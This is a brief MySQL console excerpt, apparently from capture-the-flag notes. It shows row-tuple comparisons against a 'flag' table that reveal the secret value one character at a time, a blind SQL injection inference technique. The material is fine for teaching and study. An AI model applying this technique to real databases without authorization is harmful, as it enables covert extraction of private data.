 mysql> select ((1,'f')>(select * from flag limit 0,1));
+-----------------------------------------+
| ((1,'f')>(select * from flag limit 0,1)) |
+-----------------------------------------+
| 0 |
+-----------------------------------------+
1 row in set (0.00 sec)
mysql> select ((1,'g')>(select * from flag limit 0,1));
+-----------------------------------------+
| ((1,'g')>(select * from flag limit 0,1)) |
+-----------------------------------------+
| 1 |
+-----------------------------------------+
1 row in set (0.00 sec)